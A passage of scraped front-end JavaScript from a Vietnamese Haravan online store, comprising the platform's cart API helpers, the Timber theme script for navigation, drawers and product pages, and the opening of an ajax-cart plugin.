        thousands: ',',
        decimal: '.',
        numberdecimal: 2,
        money_format: '{{amount}}'
    }
]

Haravan.getCulture = function (code) {
    var culture;
    for (n = 0; n < Haravan.cultures.length; n++) {
        if (Haravan.cultures[n].code == code) {
            culture = Haravan.cultures[n];
            break;
        }
    }
    if (!culture) {
        culture = Haravan.cultures[0];
    }
    return culture;
}

Haravan.format = Haravan.getCulture(Haravan.culture)
Haravan.money_format = "{{amount}}";
/* 

Events (override!)

Example override:
  ... add to your theme.liquid's script tag....

  Haravan.onItemAdded = function(line_item) {
    $('message').update('Added '+line_item.title + '...');
  }
  
*/

Haravan.onError = function(XMLHttpRequest, textStatus) {
  // Haravan returns a description of the error in XMLHttpRequest.responseText.
  // It is JSON.
  // Example: {"description":"The product 'Amelia - Small' is already sold out.","status":500,"message":"Cart Error"}
  var data = eval('(' + XMLHttpRequest.responseText + ')');
  if (!!data.message) {
    alert(data.message + '(' + data.status  + '): ' + data.description);
  } else {
    alert('Error : ' + Haravan.fullMessagesFromErrors(data).join('; ') + '.');
  }
};

Haravan.fullMessagesFromErrors = function(errors) {
  var fullMessages = [];
  jQuery.each(errors, function(attribute, messages) {
    jQuery.each(messages, function(index, message) {
      fullMessages.push(attribute + ' ' + message);
    });
  });
  return fullMessages
}

Haravan.onCartUpdate = function(cart) {
  alert('There are now ' + cart.item_count + ' items in the cart.');
};  

Haravan.onCartShippingRatesUpdate = function(rates, shipping_address) {
  var readable_address = '';
  if (shipping_address.zip) readable_address += shipping_address.zip + ', ';
  if (shipping_address.province) readable_address += shipping_address.province + ', ';
  readable_address += shipping_address.country
  alert('There are ' + rates.length + ' shipping rates available for ' + readable_address +', starting at '+ Haravan.formatMoney(rates[0].price) +'.');
};  

Haravan.onItemAdded = function(line_item) {
  alert(line_item.title + ' was added to your shopping cart.');
};

Haravan.onProduct = function(product) {
  alert('Received everything we ever wanted to know about ' + product.title);
};


Haravan.formatMoney = function (cents, format) {
  cents = cents / 100;
  if (typeof cents == 'string') cents = cents.replace(Haravan.format.thousands, '');
  var value = '';
  var patt = /\{\{\s*(\w+)\s*\}\}/;
  var formatString = (format || this.money_format);

  function addCommas(moneyString) {
      return moneyString.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + Haravan.format.thousands);
  }
  switch(formatString.match(patt)[1]) {
  case 'amount':
      value = addCommas(floatToString(cents, Haravan.format.numberdecimal));
    break;
  case 'amount_no_decimals':
    value = addCommas(floatToString(cents, 0));
    break;
  case 'amount_with_comma_separator':
      value = floatToString(cents, Haravan.format.numberdecimal).replace(/\./, ',');
    break;
  case 'amount_no_decimals_with_comma_separator':
    value = addCommas(floatToString(cents, 0)).replace(/\./, ',');
    break;
  }
  return formatString.replace(patt, value);
};

Haravan.resizeImage = function(image, size) {
     try {
        if (size == 'original') {
            return image;
        } else {
            var matches = image.match(/(.*\/[\w\-\_\.]+)\.(\w{2,4})/);
            return matches[1].replace(/http:/g, '').replace(/https:/g, '') + '_' + size + '.' + matches[2];
        }
    } catch (e) {
        return image.replace(/http:/g, '').replace(/https:/g, '');
    }
};

Haravan.addItem = function(variant_id, quantity, callback) {
  var quantity = quantity || 1;
  var params = {
    type: 'POST',
    url: '/cart/add.js',
    data: 'quantity=' + quantity + '&id=' + variant_id,
    dataType: 'json',
    success: function(line_item) { 
      if ((typeof callback) === 'function') {
        callback(line_item);
      }
      else {
        Haravan.onItemAdded(line_item);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.addItemFromForm = function(form_id, callback) {
    var params = {
      type: 'POST',
      url: '/cart/add.js',
      data: jQuery('#' + form_id).serialize(),
      dataType: 'json',
      success: function(line_item) { 
        if ((typeof callback) === 'function') {
          callback(line_item);
        }
        else {
          Haravan.onItemAdded(line_item);
        }
      },
      error: function(XMLHttpRequest, textStatus) {
        Haravan.onError(XMLHttpRequest, textStatus);
      }
    };
    jQuery.ajax(params);
};

Haravan.getCart = function(callback) {
  jQuery.getJSON('/cart.js', function (cart, textStatus) {
    if ((typeof callback) === 'function') {
      callback(cart);
    }
    else {
      Haravan.onCartUpdate(cart);
    }
  });
};

Haravan.getCartShippingRatesForDestination = function(shipping_address, callback) {
  var params = {
    type: 'GET',
    url: '/cart/shipping_rates.json',
    data: Haravan.param({'shipping_address': shipping_address}),
    dataType: 'json',
    success: function(response) { 
      rates = response.shipping_rates
      if ((typeof callback) === 'function') {
        callback(rates, shipping_address);
      }
      else {
        Haravan.onCartShippingRatesUpdate(rates, shipping_address);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  }
  jQuery.ajax(params);
};

Haravan.getProduct = function(handle, callback) {
  jQuery.getJSON('/san-pham/' + handle + '.js', function (product, textStatus) {
    if ((typeof callback) === 'function') {
      callback(product);
    }
    else {
      Haravan.onProduct(product);
    }
  });
};

Haravan.changeItem = function(variant_id, quantity, callback) {
  var params = {
    type: 'POST',
    url: '/cart/change.js',
    data:  'quantity='+quantity+'&id='+variant_id,
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.removeItem = function(variant_id, callback) {
  var params = {
    type: 'POST',
    url: '/cart/change.js',
    data:  'quantity=0&id='+variant_id,
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.clear = function(callback) {
  var params = {
    type: 'POST',
    url: '/cart/clear.js',
    data:  '',
    dataType: 'json',
    success: function(cart) { 
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.updateCartFromForm = function(form_id, callback) {
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: jQuery('#' + form_id).serialize(),
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

Haravan.updateCartAttributes = function(attributes, callback) {
  var data = '';
  // If attributes is an array of the form:
  // [ { key: 'my key', value: 'my value' }, ... ]
  if (jQuery.isArray(attributes)) {
    jQuery.each(attributes, function(indexInArray, valueOfElement) {
      var key = attributeToString(valueOfElement.key);
      if (key !== '') {
        data += 'attributes[' + key + ']=' + attributeToString(valueOfElement.value) + '&';
      }
    });
  }
  // If attributes is a hash of the form:
  // { 'my key' : 'my value', ... }
  else if ((typeof attributes === 'object') && attributes !== null) {
    jQuery.each(attributes, function(key, value) {
        data += 'attributes[' + attributeToString(key) + ']=' + attributeToString(value) + '&';
    });
  }
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: data,
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};

// ---------------------------------------------------------
// POST to cart/update.js returns the cart in JSON.
// ---------------------------------------------------------
Haravan.updateCartNote = function(note, callback) {
  var params = {
    type: 'POST',
    url: '/cart/update.js',
    data: 'note=' + attributeToString(note),
    dataType: 'json',
    success: function(cart) {
      if ((typeof callback) === 'function') {
        callback(cart);
      }
      else {
        Haravan.onCartUpdate(cart);
      }
    },
    error: function(XMLHttpRequest, textStatus) {
      Haravan.onError(XMLHttpRequest, textStatus);
    }
  };
  jQuery.ajax(params);
};


if (jQuery.fn.jquery >= '1.4') {
  Haravan.param = jQuery.param;
} else {
  Haravan.param = function( a ) {
    var s = [],
      add = function( key, value ) {
        // If value is a function, invoke it and return its value
        value = jQuery.isFunction(value) ? value() : value;
        s[ s.length ] = encodeURIComponent(key) + "=" + encodeURIComponent(value);
      };
  
    // If an array was passed in, assume that it is an array of form elements.
    if ( jQuery.isArray(a) || a.jquery ) {
      // Serialize the form elements
      jQuery.each( a, function() {
        add( this.name, this.value );
      });
    
    } else {
      for ( var prefix in a ) {
        Haravan.buildParams( prefix, a[prefix], add );
      }
    }

    // Return the resulting serialization
    return s.join("&").replace(/%20/g, "+");
  }

  Haravan.buildParams = function( prefix, obj, add ) {
    if ( jQuery.isArray(obj) && obj.length ) {
      // Serialize array item.
      jQuery.each( obj, function( i, v ) {
        if ( rbracket.test( prefix ) ) {
          // Treat each array item as a scalar.
          add( prefix, v );

        } else {
          Haravan.buildParams( prefix + "[" + ( typeof v === "object" || jQuery.isArray(v) ? i : "" ) + "]", v, add );
        }
      });
      
    } else if ( obj != null && typeof obj === "object" ) {
      if ( Haravan.isEmptyObject( obj ) ) {
        add( prefix, "" );

      // Serialize object item.
      } else {
        jQuery.each( obj, function( k, v ) {
          Haravan.buildParams( prefix + "[" + k + "]", v, add );
        });
      }
          
    } else {
      // Serialize scalar item.
      add( prefix, obj );
    }
  }
  
  Haravan.isEmptyObject = function( obj ) {
    for ( var name in obj ) {
      return false;
    }
    return true;
  }
  
  Haravan.ExpressionSpecialChars = [
      { key: '(', val: '%26' },
      { key: ')', val: '%27' },
      { key: '|', val: '%28' },
      { key: '-', val: '%29' },
      { key: '&', val: '%30' }
  ];

  Haravan.encodeExpressionValue = function (val) {
      if((typeof val) !== 'string' || val == null || val == "")
          return val;

      val = val.replace('%', '%25');
      for (n = 0; n < Haravan.ExpressionSpecialChars.length ; n++) {
          var char = Haravan.ExpressionSpecialChars[n];
          val = val.replace(char.key, char.val);
      }

      return val;
  }
}


/* Used by Tools */

function floatToString(numeric, decimals) {
    var amount = numeric.toFixed(decimals).toString();
    amount.replace('.',Haravan.decimal);
    if(amount.match('^[\.' + Haravan.decimal +']\d+')) {return "0"+amount; }
  else { return amount; }
}

/* Used by API */

function attributeToString(attribute) {
  if ((typeof attribute) !== 'string') {
    // Converts to a string.
    attribute += '';
    if (attribute === 'undefined') {
      attribute = '';
    }
  }
  // Removing leading and trailing whitespace.
  return jQuery.trim(attribute);
}


--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/timber.js
body_size: 4932
content:
/* Jonathan Snook - MIT License - https://github.com/snookca/prepareTransition */
(function(a){a.fn.prepareTransition=function(){return this.each(function(){var b=a(this);b.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",function(){b.removeClass("is-transitioning")});var c=["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"];var d=0;a.each(c,function(a,c){d=parseFloat(b.css(c))||d});if(d!=0){b.addClass("is-transitioning");b[0].offsetWidth}})}})(jQuery);

/* replaceUrlParam - http://stackoverflow.com/questions/7171099/how-to-replace-url-parameter-with-javascript-jquery */
function replaceUrlParam(e,r,a){var n=new RegExp("("+r+"=).*?(&|$)"),c=e;return c=e.search(n)>=0?e.replace(n,"$1"+a+"$2"):c+(c.indexOf("?")>0?"&":"?")+r+"="+a};

/*============================================================================
  Money Format
  - Haravan.format money is defined in option_selection.js.
    If that file is not included, it is redefined here.
==============================================================================*/
if ((typeof Haravan) === 'undefined') { Haravan = {}; }
if (!Haravan.formatMoney) {
	Haravan.formatMoney = function(cents, format) {
		var value = '',
				placeholderRegex = /\{\{\s*(\w+)\s*\}\}/,
				formatString = (format || this.money_format);

		if (typeof cents == 'string') {
			cents = cents.replace('.','');
		}

		function defaultOption(opt, def) {
			return (typeof opt == 'undefined' ? def : opt);
		}

		function formatWithDelimiters(number, precision, thousands, decimal) {
			precision = defaultOption(precision, 2);
			thousands = defaultOption(thousands, ',');
			decimal   = defaultOption(decimal, '.');

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number/100.0).toFixed(precision);

			var parts   = number.split('.'),
					dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
					cents   = parts[1] ? (decimal + parts[1]) : '';

			return dollars + cents;
		}

		switch(formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
		}

		return formatString.replace(placeholderRegex, value);
	};
}

// Timber functions
window.timber = window.timber || {};

timber.cacheSelectors = function () {
	timber.cache = {
		// General
		$html                    : $('html'),
		$body                    : $(document.body),

		// Navigation
		$navigation              : $('#AccessibleNav'),
		$mobileSubNavToggle      : $('.mobile-nav__toggle'),

		// Collection Pages
		$changeView              : $('.change-view'),

		// Product Page
		$productImage            : $('#ProductPhotoImg'),
		$thumbImages             : $('#ProductThumbs').find('a.product-single__thumbnail'),


		// Customer Pages
		$recoverPasswordLink     : $('#RecoverPassword'),
		$hideRecoverPasswordLink : $('#HideRecoverPasswordLink'),
		$recoverPasswordForm     : $('#RecoverPasswordForm'),
		$customerLoginForm       : $('#CustomerLoginForm'),
		$passwordResetSuccess    : $('#ResetSuccess'),
	};
};

timber.init = function () {
	FastClick.attach(document.body);
	timber.cacheSelectors();
	timber.accessibleNav();
	timber.drawersInit();
	timber.mobileNavToggle();
	timber.productImageSwitch();
	timber.responsiveVideos();
	timber.collectionViews();
	timber.loginForms();
};

timber.accessibleNav = function () {
	var $nav = timber.cache.$navigation,
			$allLinks = $nav.find('a'),
			$topLevel = $nav.children('li').find('a'),
			$parents = $nav.find('.site-nav--has-dropdown'),
			$subMenuLinks = $nav.find('.site-nav__dropdown').find('a'),
			activeClass = 'nav-hover',
			focusClass = 'nav-focus';

	// Mouseenter
	$parents.on('mouseenter touchstart', function(evt) {
		var $el = $(this);

		if (!$el.hasClass(activeClass)) {
			evt.preventDefault();
		}

		showDropdown($el);
	});

	// Mouseout
	$parents.on('mouseleave', function() {
		hideDropdown($(this));
	});

	$subMenuLinks.on('touchstart', function(evt) {
		// Prevent touchstart on body from firing instead of link
		evt.stopImmediatePropagation();
	});

	$allLinks.focus(function() {
		handleFocus($(this));
	});

	$allLinks.blur(function() {
		removeFocus($topLevel);
	});

	// accessibleNav private methods
	function handleFocus ($el) {
		var $subMenu = $el.next('ul'),
				hasSubMenu = $subMenu.hasClass('sub-nav') ? true : false,
				isSubItem = $('.site-nav__dropdown').has($el).length,
				$newFocus = null;

		// Add focus class for top level items, or keep menu shown
		if (!isSubItem) {
			removeFocus($topLevel);
			addFocus($el);
		} else {
			$newFocus = $el.closest('.site-nav--has-dropdown').find('a');
			addFocus($newFocus);
		}
	}

	function showDropdown ($el) {
		$el.addClass(activeClass);

		setTimeout(function() {
			timber.cache.$body.on('touchstart', function() {
				hideDropdown($el);
			});
		}, 250);
	}

	function hideDropdown ($el) {
		$el.removeClass(activeClass);
		timber.cache.$body.off('touchstart');
	}

	function addFocus ($el) {
		$el.addClass(focusClass);
	}

	function removeFocus ($el) {
		$el.removeClass(focusClass);
	}
};

timber.drawersInit = function () {
	timber.LeftDrawer = new timber.Drawers('NavDrawer', 'left');
	
	timber.RightDrawer = new timber.Drawers('CartDrawer', 'right', {
//		'onDrawerOpen': ajaxCart.load
	});
	 
	 };

	 timber.mobileNavToggle = function () {
		 timber.cache.$mobileSubNavToggle.on('click', function() {
			 $(this).parent().toggleClass('mobile-nav--expanded');
		 });
	 };

	 timber.getHash = function () {
		 return window.location.hash;
	 };

	 timber.productPage = function (options) {
		 var moneyFormat = options.money_format,
				 variant = options.variant,
				 selector = options.selector;
		 // Selectors
		 var $productImage = $('#ProductPhotoImg'),
				 $addToCart = $('#AddToCart'),
				 $productPrice = $('.ProductPrice'),
				 $comparePrice = $('.ComparePrice'),
				 $quantityElements = $('.quantity-selector, label + .js-qty'),
				 $addToCartText = $('#AddToCartText'),
				 $priceSaving = $('.PriceSaving'),
				 $productSku = $('.ProductSku');
		 if (variant) {
			 $productSku.html(variant.sku);
			 // Update variant image, if one is set
			 if (variant.featured_image) {
				 var newImg = variant.featured_image,
						 el = $productImage[0];
				 var img_ = variant.featured_image;
			 }

			 // Select a valid variant if available
			 if (variant.available) {
				 // Available, enable the submit button, change text, show quantity elements
				 $addToCart.removeClass('disabled').prop('disabled', false);
				 $addToCartText.html('Mua Ngay');
				 $quantityElements.show();
				 check_variant = true;
			 } else {
				 // Sold out, disable the submit button, change text, hide quantity elements
				 $addToCart.addClass('disabled').prop('disabled', true);
				 $addToCartText.html('Hết hàng');
				 $quantityElements.hide();
				 check_variant = false;
			 }

			 // Regardless of stock, update the product price
			 $productPrice.html( Haravan.formatMoney(variant.price, moneyFormat) );

			 // Also update and show the product's compare price if necessary
			 if (variant.compare_at_price > variant.price) {
				 $comparePrice
				 .html(Haravan.formatMoney(variant.compare_at_price, moneyFormat))
				 .show();
				 $priceSaving.html('(Bạn đã tiết kiệm được ' + Haravan.formatMoney(variant.compare_at_price - variant.price, moneyFormat) +')')
				 .show();
			 } else {
				 $comparePrice.hide();
				 $priceSaving.hide();
			 }

		 } else {
			 // The variant doesn't exist, disable submit button.
			 // This may be an error or notice that a specific variant is not available.
			 // To only show available variants, implement linked product options:
			 //   - http://docs.haravan.com/manual/configuration/store-customization/advanced-navigation/linked-product-options
			 $addToCart.addClass('disabled').prop('disabled', true);
			 $addToCartText.html('Hết hàng');
			 $quantityElements.hide();
			 check_variant = false;
		 }
	 };


	 timber.productImageSwitch = function () {
		 if (timber.cache.$thumbImages.length) {
			 // Switch the main image with one of the thumbnails
			 // Note: this does not change the variant selected, just the image
			 timber.cache.$thumbImages.on('click', function(evt) {
				 evt.preventDefault();
				 var newImage = $(this).attr('href');
				 timber.switchImage(newImage, null, timber.cache.$productImage);
			 });
		 }
	 };

	 timber.switchImage = function (src, imgObject, el) {
		 // Make sure element is a jquery object
		 var $el = $(el);
		 $el.attr('src', src);
	 };

	 timber.responsiveVideos = function () {
		 var $iframeVideo = $('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]');
		 var $iframeReset = $iframeVideo.add('iframe#admin_bar_iframe');

		 $iframeVideo.each(function () {
			 // Add wrapper to make video responsive
			 $(this).wrap('<div class="video-wrapper"></div>');
		 });

		 $iframeReset.each(function () {
			 // Re-set the src attribute on each iframe after page load
			 // for Chrome's "incorrect iFrame content on 'back'" bug.
			 // https://code.google.com/p/chromium/issues/detail?id=395791
			 // Need to specifically target video and admin bar
			 this.src = this.src;
		 });
	 };

	 timber.collectionViews = function () {
		 if (timber.cache.$changeView.length) {
			 timber.cache.$changeView.on('click', function() {
				 var view = $(this).data('view'),
						 url = document.URL,
						 hasParams = url.indexOf('?') > -1;

				 if (hasParams) {
					 window.location = replaceUrlParam(url, 'view', view);
				 } else {
					 window.location = url + '?view=' + view;
				 }
			 });
		 }
	 };

	 timber.loginForms = function() {
		 function showRecoverPasswordForm() {
			 timber.cache.$recoverPasswordForm.show();
			 timber.cache.$customerLoginForm.hide();
		 }

		 function hideRecoverPasswordForm() {
			 timber.cache.$recoverPasswordForm.hide();
			 timber.cache.$customerLoginForm.show();
		 }

		 timber.cache.$recoverPasswordLink.on('click', function(evt) {
			 evt.preventDefault();
			 showRecoverPasswordForm();
		 });

		 timber.cache.$hideRecoverPasswordLink.on('click', function(evt) {
			 evt.preventDefault();
			 hideRecoverPasswordForm();
		 });

		 // Allow deep linking to recover password form
		 if (timber.getHash() == '#recover') {
			 showRecoverPasswordForm();
		 }
	 };

	 timber.resetPasswordSuccess = function() {
		 timber.cache.$passwordResetSuccess.show();
	 };

	 /*============================================================================
  Drawer modules
  - Docs http://haravan.github.io/Timber/#drawers
==============================================================================*/
	 timber.Drawers = (function () {
		 var Drawer = function (id, position, options) {
			 var defaults = {
				 close: '.js-drawer-close',
				 open: '.js-drawer-open-' + position,
				 openClass: 'js-drawer-open',
				 dirOpenClass: 'js-drawer-open-' + position
			 };

			 this.$nodes = {
				 parent: $('body, html'),
				 page: $('#PageContainer'),
				 moved: $('.is-moved-by-drawer'),
				 overlay: $('.cart-overlay')
			 };

			 this.config = $.extend(defaults, options);
			 this.position = position;

			 this.$drawer = $('#' + id);

			 if (!this.$drawer.length) {
				 return false;
			 }

			 this.drawerIsOpen = false;
			 this.init();
		 };

		 Drawer.prototype.init = function () {
			 $(this.config.open).on('click', $.proxy(this.open, this));
			 this.$drawer.find(this.config.close).on('click', $.proxy(this.close, this));
			 this.$nodes.overlay.on('click', $.proxy(this.close, this));
		 };

		 Drawer.prototype.open = function (evt) {
			 // Keep track if drawer was opened from a click, or called by another function
			 var externalCall = false;

			 // Prevent following href if link is clicked
			 if (evt) {
				 evt.preventDefault();
			 } else {
				 externalCall = true;
			 }

			 // Without this, the drawer opens, the click event bubbles up to $nodes.page
			 // which closes the drawer.
			 if (evt && evt.stopPropagation) {
				 evt.stopPropagation();
				 // save the source of the click, we'll focus to this on close
				 this.$activeSource = $(evt.currentTarget);
			 }

			 if (this.drawerIsOpen && !externalCall) {
				 return this.close();
			 }

			 // Notify the drawer is going to open
			 timber.cache.$body.trigger('beforeDrawerOpen.timber', this);

			 // Add is-transitioning class to moved elements on open so drawer can have
			 // transition for close animation
			 this.$nodes.moved.addClass('is-transitioning');
			 this.$drawer.prepareTransition();

			 this.$nodes.parent.addClass(this.config.openClass + ' ' + this.config.dirOpenClass);
			 this.$nodes.overlay.addClass('open');
			 this.drawerIsOpen = true;

			 // Set focus on drawer
			 this.trapFocus(this.$drawer, 'drawer_focus');

			 // Run function when draw opens if set
			 if (this.config.onDrawerOpen && typeof(this.config.onDrawerOpen) == 'function') {
				 if (!externalCall) {
					 this.config.onDrawerOpen();
				 }
			 }

			 if (this.$activeSource && this.$activeSource.attr('aria-expanded')) {
				 this.$activeSource.attr('aria-expanded', 'true');
			 }

			 // Lock scrolling on mobile
			 this.$nodes.page.on('touchmove.drawer', function () {
				 return false;
			 });

			 this.$nodes.page.on('click.drawer', $.proxy(function () {
				 this.close();
				 return false;
			 }, this));

			 // Notify the drawer has opened
			 timber.cache.$body.trigger('afterDrawerOpen.timber', this);
		 };

		 Drawer.prototype.close = function () {
			 if (!this.drawerIsOpen) { // don't close a closed drawer
				 return;
			 }

			 // Notify the drawer is going to close
			 timber.cache.$body.trigger('beforeDrawerClose.timber', this);
			 // deselect any focused form elements
			 $(document.activeElement).trigger('blur');

			 // Ensure closing transition is applied to moved elements, like the nav
			 this.$nodes.moved.prepareTransition({ disableExisting: true });
			 this.$drawer.prepareTransition({ disableExisting: true });

			 this.$nodes.parent.removeClass(this.config.dirOpenClass + ' ' + this.config.openClass);
			 this.$nodes.overlay.removeClass('open');

			 this.drawerIsOpen = false;

			 // Remove focus on drawer
			 this.removeTrapFocus(this.$drawer, 'drawer_focus');

			 this.$nodes.page.off('.drawer');

			 // Notify the drawer is closed now
			 timber.cache.$body.trigger('afterDrawerClose.timber', this);

		 };

		 Drawer.prototype.trapFocus = function ($container, eventNamespace) {
			 var eventName = eventNamespace ? 'focusin.' + eventNamespace : 'focusin';

			 $container.attr('tabindex', '-1');

			 $container.focus();

			 $(document).on(eventName, function (evt) {
				 if ($container[0] !== evt.target && !$container.has(evt.target).length) {
					 $container.focus();
				 }
			 });
		 };

		 Drawer.prototype.removeTrapFocus = function ($container, eventNamespace) {
			 var eventName = eventNamespace ? 'focusin.' + eventNamespace : 'focusin';

			 $container.removeAttr('tabindex');
			 $(document).off(eventName);
		 };

		 return Drawer;
	 })();

	 // Initialize Timber's JS on docready
	 $(timber.init);



--- FILE ---
content_type: application/javascript
request_url: http://sporttvshop.com/statics/js/ajax-cart.js
body_size: 4734
content:
/*============================================================================
  Ajax the add to cart experience by revealing it in a side drawer
  Plugin Documentation - http://haravan.github.io/Timber/#ajax-cart
  (c) Copyright 2015 Haravan Inc. Author: Carson Shold (@cshold). All Rights Reserved.

  This file includes:
    - Basic Haravan Ajax API calls
    - Ajax cart plugin

  This requires:
    - jQuery 1.8+
    - handlebars.min.js (for cart template)
    - modernizr.min.js
    - snippet/ajax-cart-template.liquid

  Customized version of Haravan's jQuery API
  (c) Copyright 2009-2015 Haravan Inc. Author: Caroline Schnapp. All Rights Reserved.
==============================================================================*/
if ((typeof HaravanAPI) === 'undefined') { HaravanAPI = {}; }

/*============================================================================
  API Helper Functions
==============================================================================*/
function attributeToString(attribute) {
	if ((typeof attribute) !== 'string') {
		attribute += '';
		if (attribute === 'undefined') {
			attribute = '';
		}
	}
	return jQuery.trim(attribute);
};

/*============================================================================
  API Functions
==============================================================================*/
HaravanAPI.onCartUpdate = function(cart) {
	// alert('There are now ' + cart.item_count + ' items in the cart.');
};

HaravanAPI.updateCartNote = function(note, callback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/update',
				data: 'note=' + attributeToString(note),
				dataType: 'json',
				beforeSend: function() {
					$body.trigger('beforeUpdateCartNote.ajaxCart', note);
				},
				success: function(cart) {
					if ((typeof callback) === 'function') {
						callback(cart);
					}
					else {
						HaravanAPI.onCartUpdate(cart);
					}
					$body.trigger('afterUpdateCartNote.ajaxCart', [note, cart]);
				},
				error: function(XMLHttpRequest, textStatus) {
					$body.trigger('errorUpdateCartNote.ajaxCart', [XMLHttpRequest, textStatus]);
					HaravanAPI.onError(XMLHttpRequest, textStatus);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeUpdateCartNote.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

HaravanAPI.onError = function(XMLHttpRequest, textStatus) {
	var data = eval('(' + XMLHttpRequest.responseText + ')');
	if (!!data.message) {
		alert(data.message + '(' + data.status  + '): ' + data.description);
	}
};

/*============================================================================
  POST to cart/add.js returns the JSON of the cart
    - Allow use of form element instead of just id
    - Allow custom error callback
==============================================================================*/
HaravanAPI.addItemFromForm = function(form, callback, errorCallback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/add',
				data: jQuery(form).serialize(),
				dataType: 'json',
				beforeSend: function(jqxhr, settings) {
					$body.trigger('beforeAddItem.ajaxCart', form);
				},
				success: function(line_item) {
                                    
					if ((typeof callback) === 'function') {
						callback(line_item, form);
					}
					else {
						HaravanAPI.onItemAdded(line_item, form);
					}
                                        console.log($body.trigger('afterAddItem.ajaxCart', [line_item, form]));
					$body.trigger('afterAddItem.ajaxCart', [line_item, form]);
				},
				error: function(XMLHttpRequest, textStatus) {
					if ((typeof errorCallback) === 'function') {
						errorCallback(XMLHttpRequest, textStatus);
					}
					else {
						HaravanAPI.onError(XMLHttpRequest, textStatus);
					}
					$body.trigger('errorAddItem.ajaxCart', [XMLHttpRequest, textStatus]);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeAddItem.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

// Get from cart.js returns the cart in JSON
HaravanAPI.getCart = function(callback) {
	$(document.body).trigger('beforeGetCart.ajaxCart');
	jQuery.getJSON('/cart', function (cart, textStatus) {
		if ((typeof callback) === 'function') {
			callback(cart);
		}
		else {
			HaravanAPI.onCartUpdate(cart);
		}
		$(document.body).trigger('afterGetCart.ajaxCart', cart);
	});
};

// POST to cart/change.js returns the cart in JSON
HaravanAPI.changeItem = function(id, quantity, callback) {
	var $body = $(document.body),
			params = {
				type: 'POST',
				url: '/cart/update',
				data: jQuery('#CartContainer form').serialize(),
				dataType: 'json',
				beforeSend: function() {
					$body.trigger('beforeChangeItem.ajaxCart', [id, quantity]);
				},
				success: function(cart) {
					if ((typeof callback) === 'function') {
						callback(cart);
					}
					else {
						HaravanAPI.onCartUpdate(cart);
					}
					$body.trigger('afterChangeItem.ajaxCart', [id, quantity, cart]);
				},
				error: function(XMLHttpRequest, textStatus) {
					$body.trigger('errorChangeItem.ajaxCart', [XMLHttpRequest, textStatus]);
					HaravanAPI.onError(XMLHttpRequest, textStatus);
				},
				complete: function(jqxhr, text) {
					$body.trigger('completeChangeItem.ajaxCart', [this, jqxhr, text]);
				}
			};
	jQuery.ajax(params);
};

/*============================================================================
  Ajax Haravan Add To Cart
==============================================================================*/
var ajaxCart = (function(module, $) {

	'use strict';

	// Public functions
	var init, loadCart;

	// Private general variables
	var settings, isUpdating, $body;

	// Private plugin variables
	var $formContainer, $addToCart, $cartCountSelector, $cartCostSelector, $cartContainer, $drawerContainer;

	// Private functions
	var updateCountPrice, formOverride, itemAddedCallback, itemErrorCallback, cartUpdateCallback, buildCart, cartCallback, adjustCart, adjustCartCallback, createQtySelectors, qtySelectors, validateQty;

	/*============================================================================
    Initialise the plugin and define global options
  ==============================================================================*/
	init = function (options) {

		// Default settings
		settings = {
			formSelector       : 'form[action^="/cart/add"]',
			formCartDrawer		 : '#CartDrawer form',
			cartContainer      : '#CartContainer',
			cartCountSelector  : null,
			cartCostSelector   : null,
			moneyFormat        : '$',
			disableAjaxCart    : false,
			enableQtySelectors : true
		};

		// Override defaults with arguments
		$.extend(settings, options);

		// Select DOM elements
		$formContainer     = $(settings.formSelector);
		$cartContainer     = $(settings.cartContainer);
		$addToCart         = $formContainer.find(settings.addToCartSelector);
		$cartCountSelector = $(settings.cartCountSelector);
		$cartCostSelector  = $(settings.cartCostSelector);

		// General Selectors
		$body = $(document.body);

		// Track cart activity status
		isUpdating = false;

